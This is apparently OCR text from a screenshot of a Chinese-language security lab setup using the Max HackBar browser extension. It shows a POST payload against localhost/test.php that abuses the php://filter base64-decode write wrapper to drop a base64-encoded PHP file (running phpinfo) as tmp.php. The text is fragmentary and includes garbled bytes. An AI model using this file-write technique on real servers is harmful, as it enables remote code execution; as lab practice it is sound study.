 localhost/test.php?http:%2f%2fl
localhost/test.php?http:%2f%2flocalhost%2ftest.php
加密解密 靶场和工具包 资料 常用网站 大佬博客
Ś^Ć+Z<?php phpinfo(); ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://localhost/test.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data file=php://filter/write=convert.base64-decode/resource=tmp.php&c=aPD9waHAgcGhwaW5mbygpOyA/Pg==